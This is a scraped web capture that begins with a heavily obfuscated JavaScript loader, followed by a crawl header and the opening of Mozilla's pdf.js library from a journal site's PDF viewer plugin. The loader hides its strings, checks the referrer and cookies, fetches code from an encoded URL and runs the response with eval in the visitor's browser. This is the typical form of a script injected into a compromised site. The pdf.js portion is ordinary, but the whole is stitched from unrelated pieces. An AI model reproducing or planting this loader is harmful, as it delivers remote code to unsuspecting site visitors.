B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/build/pdf.js
body_size: 72859
content:
/* Copyright 2017 Mozilla Foundation
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define("pdfjs-dist/build/pdf", [], factory);
	else if(typeof exports === 'object')
		exports["pdfjs-dist/build/pdf"] = factory();
	else
		root["pdfjs-dist/build/pdf"] = root.pdfjsDistBuildPdf = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// The require function
/******/ 	function __w_pdfjs_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __w_pdfjs_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.l = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}


/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__w_pdfjs_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__w_pdfjs_require__.c = installedModules;

/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__w_pdfjs_require__.i = function(value) { return value; };

/******/ 	// define getter function for harmony exports
/******/ 	__w_pdfjs_require__.d = function(exports, name, getter) {
/******/ 		if(!__w_pdfjs_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};

/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__w_pdfjs_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__w_pdfjs_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};

/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__w_pdfjs_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };

/******/ 	// __webpack_public_path__
/******/ 	__w_pdfjs_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __w_pdfjs_require__(__w_pdfjs_require__.s = 14);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

var compatibility = __w_pdfjs_require__(13);
var globalScope = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : undefined;
var FONT_IDENTITY_MATRIX = [0.001, 0, 0, 0.001, 0, 0];
var TextRenderingMode = {
  FILL: 0,
  STROKE: 1,
  FILL_STROKE: 2,
  INVISIBLE: 3,
  FILL_ADD_TO_PATH: 4,
  STROKE_ADD_TO_PATH: 5,
  FILL_STROKE_ADD_TO_PATH: 6,
  ADD_TO_PATH: 7,
  FILL_STROKE_MASK: 3,
  ADD_TO_PATH_FLAG: 4
};
var ImageKind = {
  GRAYSCALE_1BPP: 1,
  RGB_24BPP: 2,
  RGBA_32BPP: 3
};
var AnnotationType = {
  TEXT: 1,
  LINK: 2,
  FREETEXT: 3,
  LINE: 4,
  SQUARE: 5,
  CIRCLE: 6,
  POLYGON: 7,
  POLYLINE: 8,
  HIGHLIGHT: 9,
  UNDERLINE: 10,
  SQUIGGLY: 11,
  STRIKEOUT: 12,
  STAMP: 13,
  CARET: 14,
  INK: 15,
  POPUP: 16,
  FILEATTACHMENT: 17,
  SOUND: 18,
  MOVIE: 19,
  WIDGET: 20,
  SCREEN: 21,
  PRINTERMARK: 22,
  TRAPNET: 23,
  WATERMARK: 24,
  THREED: 25,
  REDACT: 26
};
var AnnotationFlag = {
  INVISIBLE: 0x01,
  HIDDEN: 0x02,
  PRINT: 0x04,
  NOZOOM: 0x08,
  NOROTATE: 0x10,
  NOVIEW: 0x20,
  READONLY: 0x40,
  LOCKED: 0x80,
  TOGGLENOVIEW: 0x100,
  LOCKEDCONTENTS: 0x200
};
var AnnotationFieldFlag = {
  READONLY: 0x0000001,
  REQUIRED: 0x0000002,
  NOEXPORT: 0x0000004,
  MULTILINE: 0x0001000,
  PASSWORD: 0x0002000,
  NOTOGGLETOOFF: 0x0004000,
  RADIO: 0x0008000,
  PUSHBUTTON: 0x0010000,
  COMBO: 0x0020000,
  EDIT: 0x0040000,
  SORT: 0x0080000,
  FILESELECT: 0x0100000,
  MULTISELECT: 0x0200000,
  DONOTSPELLCHECK: 0x0400000,
  DONOTSCROLL: 0x0800000,
  COMB: 0x1000000,
  RICHTEXT: 0x2000000,
  RADIOSINUNISON: 0x2000000,
  COMMITONSELCHANGE: 0x4000000
};
var AnnotationBorderStyleType = {
  SOLID: 1,
  DASHED: 2,
  BEVELED: 3,
  INSET: 4,
  UNDERLINE: 5
};
var StreamType = {
  UNKNOWN: 0,
  FLATE: 1,
  LZW: 2,
  DCT: 3,
  JPX: 4,
  JBIG: 5,
  A85: 6,
  AHX: 7,
  CCF: 8,
  RL: 9
};
var FontType = {
  UNKNOWN: 0,
  TYPE1: 1,
  TYPE1C: 2,
  CIDFONTTYPE0: 3,
  CIDFONTTYPE0C: 4,
  TRUETYPE: 5,
  CIDFONTTYPE2: 6,
  TYPE3: 7,
  OPENTYPE: 8,
  TYPE0: 9,
  MMTYPE1: 10
};
var VERBOSITY_LEVELS = {
  errors: 0,
  warnings: 1,
  infos: 5
};
var CMapCompressionType = {
  NONE: 0,
  BINARY: 1,
  STREAM: 2
};
var OPS = {
  dependency: 1,
  setLineWidth: 2,
  setLineCap: 3,
  setLineJoin: 4,
  setMiterLimit: 5,
  setDash: 6,
  setRenderingIntent: 7,
  setFlatness: 8,
  setGState: 9,
  save: 10,
  restore: 11,
  transform: 12,
  moveTo: 13,
  lineTo: 14,
  curveTo: 15,
  curveTo2: 16,
  curveTo3: 17,
  closePath: 18,
  rectangle: 19,
  stroke: 20,
  closeStroke: 21,
  fill: 22,
  eoFill: 23,
  fillStroke: 24,
  eoFillStroke: 25,
  closeFillStroke: 26,
  closeEOFillStroke: 27,
  endPath: 28,
  clip: 29,
  eoClip: 30,
  beginText: 31,
  endText: 32,
  setCharSpacing: 33,
  setWordSpacing: 34,
  setHScale: 35,
  setLeading: 36,
  setFont: 37,
  setTextRenderingMode: 38,
  setTextRise: 39,
  moveText: 40,
  setLeadingMoveText: 41,
  setTextMatrix: 42,
  nextLine: 43,
  showText: 44,
  showSpacedText: 45,
  nextLineShowText: 46,
  nextLineSetSpacingShowText: 47,
  setCharWidth: 48,
  setCharWidthAndBounds: 49,
  setStrokeColorSpace: 50,
  setFillColorSpace: 51,
  setStrokeColor: 52,
  setStrokeColorN: 53,
  setFillColor: 54,
  setFillColorN: 55,
  setStrokeGray: 56,
  setFillGray: 57,
  setStrokeRGBColor: 58,
  setFillRGBColor: 59,
  setStrokeCMYKColor: 60,
  setFillCMYKColor: 61,
  shadingFill: 62,
  beginInlineImage: 63,
  beginImageData: 64,
  endInlineImage: 65,
  paintXObject: 66,
  markPoint: 67,
  markPointProps: 68,
  beginMarkedContent: 69,
  beginMarkedContentProps: 70,
  endMarkedContent: 71,
  beginCompat: 72,
  endCompat: 73,
  paintFormXObjectBegin: 74,
  paintFormXObjectEnd: 75,
  beginGroup: 76,
  endGroup: 77,
  beginAnnotations: 78,
  endAnnotations: 79,
  beginAnnotation: 80,
  endAnnotation: 81,
  paintJpegXObject: 82,
  paintImageMaskXObject: 83,
  paintImageMaskXObjectGroup: 84,
  paintImageXObject: 85,
  paintInlineImageXObject: 86,
  paintInlineImageXObjectGroup: 87,
  paintImageXObjectRepeat: 88,
  paintImageMaskXObjectRepeat: 89,
  paintSolidColorImageMask: 90,
  constructPath: 91
};
var verbosity = VERBOSITY_LEVELS.warnings;
function setVerbosityLevel(level) {
  verbosity = level;
}
function getVerbosityLevel() {
  return verbosity;
}
function info(msg) {
  if (verbosity >= VERBOSITY_LEVELS.infos) {
    console.log('Info: ' + msg);
  }
}
function warn(msg) {
  if (verbosity >= VERBOSITY_LEVELS.warnings) {
    console.log('Warning: ' + msg);
  }
}
function deprecated(details) {
  console.log('Deprecated API usage: ' + details);
}
function error(msg) {
  if (verbosity >= VERBOSITY_LEVELS.errors) {
    console.log('Error: ' + msg);
    console.log(backtrace());
  }
  throw new Error(msg);
}
function backtrace() {
  try {
    throw new Error();
  } catch (e) {
    return e.stack ? e.stack.split('\n').slice(2).join('\n') : '';
  }
}
function assert(cond, msg) {
  if (!cond) {
    error(msg);
  }
}
var UNSUPPORTED_FEATURES = {
  unknown: 'unknown',
  forms: 'forms',
  javaScript: 'javaScript',
  smask: 'smask',
  shadingPattern: 'shadingPattern',
  font: 'font'
};
function isSameOrigin(baseUrl, otherUrl) {
  try {
    var base = new URL(baseUrl);
    if (!base.origin || base.origin === 'null') {
      return false;
    }
  } catch (e) {
    return false;
  }
  var other = new URL(otherUrl, base);
  return base.origin === other.origin;
}
function isValidProtocol(url) {
  if (!url) {
    return false;
  }
  switch (url.protocol) {
    case 'http:':
    case 'https:':
    case 'ftp:':
    case 'mailto:':
    case 'tel:':
      return true;
    default:
      return false;
  }
}
function createValidAbsoluteUrl(url, baseUrl) {
  if (!url) {
    return null;
  }
  try {
    var absoluteUrl = baseUrl ? new URL(url, baseUrl) : new URL(url);
    if (isValidProtocol(absoluteUrl)) {
      return absoluteUrl;
    }
  } catch (ex) {}
  return null;
}
function shadow(obj, prop, value) {
  Object.defineProperty(obj, prop, {
    value: value,
    enumerable: true,
    configurable: true,
    writable: false
  });
  return value;
}
function getLookupTableFactory(initializer) {
  var lookup;
  return function () {
    if (initializer) {
      lookup = Object.create(null);
      initializer(lookup);
      initializer = null;
    }
    return lookup;
  };
}
var PasswordResponses = {
  NEED_PASSWORD: 1,
  INCORRECT_PASSWORD: 2
};
var PasswordException = function PasswordExceptionClosure() {
  function PasswordException(msg, code) {
    this.name = 'PasswordException';
    this.message = msg;
    this.code = code;
  }
  PasswordException.prototype = new Error();
  PasswordException.constructor = PasswordException;
  return PasswordException;
}();
var UnknownErrorException = function UnknownErrorExceptionClosure() {
  function UnknownErrorException(msg, details) {
    this.name = 'UnknownErrorException';
    this.message = msg;
    this.details = details;
  }
  UnknownErrorException.prototype = new Error();
  UnknownErrorException.constructor = UnknownErrorException;
  return UnknownErrorException;
}();
var InvalidPDFException = function InvalidPDFExceptionClosure() {
  function InvalidPDFException(msg) {
    this.name = 'InvalidPDFException';
    this.message = msg;
  }
  InvalidPDFException.prototype = new Error();
  InvalidPDFException.constructor = InvalidPDFException;
  return InvalidPDFException;
}();
var MissingPDFException = function MissingPDFExceptionClosure() {
  function MissingPDFException(msg) {
    this.name = 'MissingPDFException';
    this.message = msg;
  }
  MissingPDFException.prototype = new Error();
  MissingPDFException.constructor = MissingPDFException;
  return MissingPDFException;
}();
var UnexpectedResponseException = function UnexpectedResponseExceptionClosure() {
  function UnexpectedResponseException(msg, status) {
    this.name = 'UnexpectedResponseException';
    this.message = msg;
    this.status = status;
  }
  UnexpectedResponseException.prototype = new Error();
  UnexpectedResponseException.constructor = UnexpectedResponseException;
  return UnexpectedResponseException;
}();
var NotImplementedException = function NotImplementedExceptionClosure() {
  function NotImplementedException(msg) {
    this.message = msg;
  }
  NotImplementedException.prototype = new Error();
  NotImplementedException.prototype.name = 'NotImplementedException';
  NotImplementedException.constructor = NotImplementedException;
  return NotImplementedException;
}();
var MissingDataException = function MissingDataExceptionClosure() {
  function MissingDataException(begin, end) {
    this.begin = begin;
    this.end = end;
    this.message = 'Missing data [' + begin + ', ' + end + ')';
  }
  MissingDataException.prototype = new Error();
  MissingDataException.prototype.name = 'MissingDataException';
  MissingDataException.constructor = MissingDataException;
  return MissingDataException;
}();
var XRefParseException = function XRefParseExceptionClosure() {
  function XRefParseException(msg) {
    this.message = msg;
  }
  XRefParseException.prototype = new Error();
  XRefParseException.prototype.name = 'XRefParseException';
  XRefParseException.constructor = XRefParseException;
  return XRefParseException;
}();
var NullCharactersRegExp = /\x00/g;
function removeNullCharacters(str) {
  if (typeof str !== 'string') {
    warn('The argument for removeNullCharacters must be a string.');
    return str;
  }
  return str.replace(NullCharactersRegExp, '');
}
function bytesToString(bytes) {
  assert(bytes !== null && typeof bytes === 'object' && bytes.length !== undefined, 'Invalid argument for bytesToString');
  var length = bytes.length;
  var MAX_ARGUMENT_COUNT = 8192;
  if (length < MAX_ARGUMENT_COUNT) {
    return String.fromCharCode.apply(null, bytes);
  }
  var strBuf = [];
  for (var i = 0; i < length; i += MAX_ARGUMENT_COUNT) {
    var chunkEnd = Math.min(i + MAX_ARGUMENT_COUNT, length);
    var chunk = bytes.subarray(i, chunkEnd);
    strBuf.push(String.fromCharCode.apply(null, chunk));
  }
  return strBuf.join('');
}
function stringToBytes(str) {
  assert(typeof str === 'string', 'Invalid argument for stringToBytes');
  var length = str.length;
  var bytes = new Uint8Array(length);
  for (var i = 0; i < length; ++i) {
    bytes[i] = str.charCodeAt(i) & 0xFF;
  }
  return bytes;
}
function arrayByteLength(arr) {
  if (arr.length !== undefined) {
    return arr.length;
  }
  assert(arr.byteLength !== undefined);
  return arr.byteLength;
}
function arraysToBytes(arr) {
  if (arr.length === 1 && arr[0] instanceof Uint8Array) {
    return arr[0];
  }
  var resultLength = 0;
  var i,
      ii = arr.length;
  var item, itemLength;
  for (i = 0; i < ii; i++) {
    item = arr[i];
    itemLength = arrayByteLength(item);
    resultLength += itemLength;
  }
  var pos = 0;
  var data = new Uint8Array(resultLength);
  for (i = 0; i < ii; i++) {
    item = arr[i];
    if (!(item instanceof Uint8Array)) {
      if (typeof item === 'string') {
        item = stringToBytes(item);
      } else {
        item = new Uint8Array(item);
      }
    }
    itemLength = item.byteLength;
    data.set(item, pos);
    pos += itemLength;
  }
  return data;
}
function string32(value) {
  return String.fromCharCode(value >> 24 & 0xff, value >> 16 & 0xff, value >> 8 & 0xff, value & 0xff);
}
function log2(x) {
  var n = 1,
      i = 0;
  while (x > n) {
    n <<= 1;
    i++;
  }
  return i;
}
function readInt8(data, start) {
  return data[start] << 24 >> 24;
}
function readUint16(data, offset) {
  return data[offset] << 8 | data[offset + 1];
}
function readUint32(data, offset) {
  return (data[offset] << 24 | data[offset + 1] << 16 | data[offset + 2] << 8 | data[offset + 3]) >>> 0;
}
function isLittleEndian() {
  var buffer8 = new Uint8Array(2);
  buffer8[0] = 1;
  var buffer16 = new Uint16Array(buffer8.buffer);
  return buffer16[0] === 1;
}
function isEvalSupported() {
  try {
    new Function('');
    return true;
  } catch (e) {
    return false;
  }
}
var Uint32ArrayView = function Uint32ArrayViewClosure() {
  function Uint32ArrayView(buffer, length) {
    this.buffer = buffer;
    this.byteLength = buffer.length;
    this.length = length === undefined ? this.byteLength >> 2 : length;
    ensureUint32ArrayViewProps(this.length);
  }
  Uint32ArrayView.prototype = Object.create(null);
  var uint32ArrayViewSetters = 0;
  function createUint32ArrayProp(index) {
    return {
      get: function () {
        var buffer = this.buffer,
            offset = index << 2;
        return (buffer[offset] | buffer[offset + 1] << 8 | buffer[offset + 2] << 16 | buffer[offset + 3] << 24) >>> 0;
      },
      set: function (value) {
        var buffer = this.buffer,
            offset = index << 2;
        buffer[offset] = value & 255;
        buffer[offset + 1] = value >> 8 & 255;
        buffer[offset + 2] = value >> 16 & 255;
        buffer[offset + 3] = value >>> 24 & 255;
      }
    };
  }
  function ensureUint32ArrayViewProps(length) {
    while (uint32ArrayViewSetters < length) {
      Object.defineProperty(Uint32ArrayView.prototype, uint32ArrayViewSetters, createUint32ArrayProp(uint32ArrayViewSetters));
      uint32ArrayViewSetters++;
    }
  }
  return Uint32ArrayView;
}();
exports.Uint32ArrayView = Uint32ArrayView;
var IDENTITY_MATRIX = [1, 0, 0, 1, 0, 0];
var Util = function UtilClosure() {
  function Util() {}
  var rgbBuf = ['rgb(', 0, ',', 0, ',', 0, ')'];
  Util.makeCssRgb = function Util_makeCssRgb(r, g, b) {
    rgbBuf[1] = r;
    rgbBuf[3] = g;
    rgbBuf[5] = b;
    return rgbBuf.join('');
  };
  Util.transform = function Util_transform(m1, m2) {
    return [m1[0] * m2[0] + m1[2] * m2[1], m1[1] * m2[0] + m1[3] * m2[1], m1[0] * m2[2] + m1[2] * m2[3], m1[1] * m2[2] + m1[3] * m2[3], m1[0] * m2[4] + m1[2] * m2[5] + m1[4], m1[1] * m2[4] + m1[3] * m2[5] + m1[5]];
  };
  Util.applyTransform = function Util_applyTransform(p, m) {
    var xt = p[0] * m[0] + p[1] * m[2] + m[4];
    var yt = p[0] * m[1] + p[1] * m[3] + m[5];
    return [xt, yt];
  };
  Util.applyInverseTransform = function Util_applyInverseTransform(p, m) {
    var d = m[0] * m[3] - m[1] * m[2];
    var xt = (p[0] * m[3] - p[1] * m[2] + m[2] * m[5] - m[4] * m[3]) / d;
    var yt = (-p[0] * m[1] + p[1] * m[0] + m[4] * m[1] - m[5] * m[0]) / d;
    return [xt, yt];
  };
  Util.getAxialAlignedBoundingBox = function Util_getAxialAlignedBoundingBox(r, m) {
    var p1 = Util.applyTransform(r, m);
    var p2 = Util.applyTransform(r.slice(2, 4), m);
    var p3 = Util.applyTransform([r[0], r[3]], m);
    var p4 = Util.applyTransform([r[2], r[1]], m);
    return [Math.min(p1[0], p2[0], p3[0], p4[0]), Math.min(p1[1], p2[1], p3[1], p4[1]), Math.max(p1[0], p2[0], p3[0], p4[0]), Math.max(p1[1], p2[1], p3[1], p4[1])];
  };
  Util.inverseTransform = function Util_inverseTransform(m) {
    var d = m[0] * m[3] - m[1] * m[2];
    return [m[3] / d, -m[1] / d, -m[2] / d, m[0] / d, (m[2] * m[5] - m[4] * m[3]) / d, (m[4] * m[1] - m[5] * m[0]) / d];
  };
  Util.apply3dTransform = function Util_apply3dTransform(m, v) {
    return [m[0] * v[0] + m[1] * v[1] + m[2] * v[2], m[3] * v[0] + m[4] * v[1] + m[5] * v[2], m[6] * v[0] + m[7] * v[1] + m[8] * v[2]];
  };
  Util.singularValueDecompose2dScale = function Util_singularValueDecompose2dScale(m) {
    var transpose = [m[0], m[2], m[1], m[3]];
    var a = m[0] * transpose[0] + m[1] * transpose[2];
    var b = m[0] * transpose[1] + m[1] * transpose[3];
    var c = m[2] * transpose[0] + m[3] * transpose[2];
    var d = m[2] * transpose[1] + m[3] * transpose[3];
    var first = (a + d) / 2;
    var second = Math.sqrt((a + d) * (a + d) - 4 * (a * d - c * b)) / 2;
    var sx = first + second || 1;
    var sy = first - second || 1;
    return [Math.sqrt(sx), Math.sqrt(sy)];
  };
  Util.normalizeRect = function Util_normalizeRect(rect) {
    var r = rect.slice(0);
    if (rect[0] > rect[2]) {
      r[0] = rect[2];
      r[2] = rect[0];
    }
    if (rect[1] > rect[3]) {
      r[1] = rect[3];
      r[3] = rect[1];
    }
    return r;
  };
  Util.intersect = function Util_intersect(rect1, rect2) {
    function compare(a, b) {
      return a - b;
    }
    var orderedX = [rect1[0], rect1[2], rect2[0], rect2[2]].sort(compare),
        orderedY = [rect1[1], rect1[3], rect2[1], rect2[3]].sort(compare),
        result = [];
    rect1 = Util.normalizeRect(rect1);
    rect2 = Util.normalizeRect(rect2);
    if (orderedX[0] === rect1[0] && orderedX[1] === rect2[0] || orderedX[0] === rect2[0] && orderedX[1] === rect1[0]) {
      result[0] = orderedX[1];
      result[2] = orderedX[2];
    } else {
      return false;
    }
    if (orderedY[0] === rect1[1] && orderedY[1] === rect2[1] || orderedY[0] === rect2[1] && orderedY[1] === rect1[1]) {
      result[1] = orderedY[1];
      result[3] = orderedY[2];
    } else {
      return false;
    }
    return result;
  };
  Util.sign = function Util_sign(num) {
    return num < 0 ? -1 : 1;
  };
  var ROMAN_NUMBER_MAP = ['', 'C', 'CC', 'CCC', 'CD', 'D', 'DC', 'DCC', 'DCCC', 'CM', '', 'X', 'XX', 'XXX', 'XL', 'L', 'LX', 'LXX', 'LXXX', 'XC', '', 'I', 'II', 'III', 'IV', 'V', 'VI', 'VII', 'VIII', 'IX'];
  Util.toRoman = function Util_toRoman(number, lowerCase) {
    assert(isInt(number) && number > 0, 'The number should be a positive integer.');
    var pos,
        romanBuf = [];
    while (number >= 1000) {
      number -= 1000;
      romanBuf.push('M');
    }
    pos = number / 100 | 0;
    number %= 100;
    romanBuf.push(ROMAN_NUMBER_MAP[pos]);
    pos = number / 10 | 0;
    number %= 10;
    romanBuf.push(ROMAN_NUMBER_MAP[10 + pos]);
    romanBuf.push(ROMAN_NUMBER_MAP[20 + number]);
    var romanStr = romanBuf.join('');
    return lowerCase ? romanStr.toLowerCase() : romanStr;
  };
  Util.appendToArray = function Util_appendToArray(arr1, arr2) {
    Array.prototype.push.apply(arr1, arr2);
  };
  Util.prependToArray = function Util_prependToArray(arr1, arr2) {
    Array.prototype.unshift.apply(arr1, arr2);
  };
  Util.extendObj = function extendObj(obj1, obj2) {
    for (var key in obj2) {
      obj1[key] = obj2[key];
    }
  };
  Util.getInheritableProperty = function Util_getInheritableProperty(dict, name, getArray) {
    while (dict && !dict.has(name)) {
      dict = dict.get('Parent');
    }
    if (!dict) {
      return null;
    }
    return getArray ? dict.getArray(name) : dict.get(name);
  };
  Util.inherit = function Util_inherit(sub, base, prototype) {
    sub.prototype = Object.create(base.prototype);
    sub.prototype.constructor = sub;
    for (var prop in prototype) {
      sub.prototype[prop] = prototype[prop];
    }
  };
  Util.loadScript = function Util_loadScript(src, callback) {
    var script = document.createElement('script');
    var loaded = false;
    script.setAttribute('src', src);
    if (callback) {
      script.onload = function () {
        if (!loaded) {
          callback();
        }
        loaded = true;
      };
    }
    document.getElementsByTagName('head')[0].appendChild(script);
  };
  return Util;
}();
var PageViewport = function PageViewportClosure() {
  function PageViewport(viewBox, scale, rotation, offsetX, offsetY, dontFlip) {
    this.viewBox = viewBox;
    this.scale = scale;
    this.rotation = rotation;
    this.offsetX = offsetX;
    this.offsetY = offsetY;
    var centerX = (viewBox[2] + viewBox[0]) / 2;
    var centerY = (viewBox[3] + viewBox[1]) / 2;
    var rotateA, rotateB, rotateC, rotateD;
    rotation = rotation % 360;
    rotation = rotation < 0 ? rotation + 360 : rotation;
    switch (rotation) {
      case 180:
        rotateA = -1;
        rotateB = 0;
        rotateC = 0;
        rotateD = 1;
        break;
      case 90:
        rotateA = 0;
        rotateB = 1;
        rotateC = 1;
        rotateD = 0;
        break;
      case 270:
        rotateA = 0;
        rotateB = -1;
        rotateC = -1;
        rotateD = 0;
        break;
      default:
        rotateA = 1;
        rotateB = 0;
        rotateC = 0;
        rotateD = -1;
        break;
    }
    if (dontFlip) {
      rotateC = -rotateC;
      rotateD = -rotateD;
    }
    var offsetCanvasX, offsetCanvasY;
    var width, height;
    if (rotateA === 0) {
